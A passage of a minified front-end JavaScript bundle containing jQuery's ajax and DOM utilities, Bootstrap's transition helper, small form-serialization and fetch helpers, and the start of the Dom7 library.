h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(At.test(a)?"&":"?")+"_="+Lt.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+Lt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const 